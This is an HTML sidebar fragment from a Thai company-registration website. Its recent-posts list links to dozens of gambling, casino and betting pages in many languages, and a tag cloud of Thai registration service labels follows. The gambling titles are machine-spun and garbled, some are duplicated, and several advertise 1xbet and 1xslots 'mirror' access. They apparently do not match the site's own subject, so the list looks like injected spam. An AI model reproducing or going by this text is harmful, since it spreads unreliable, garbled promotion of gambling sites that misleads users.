					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
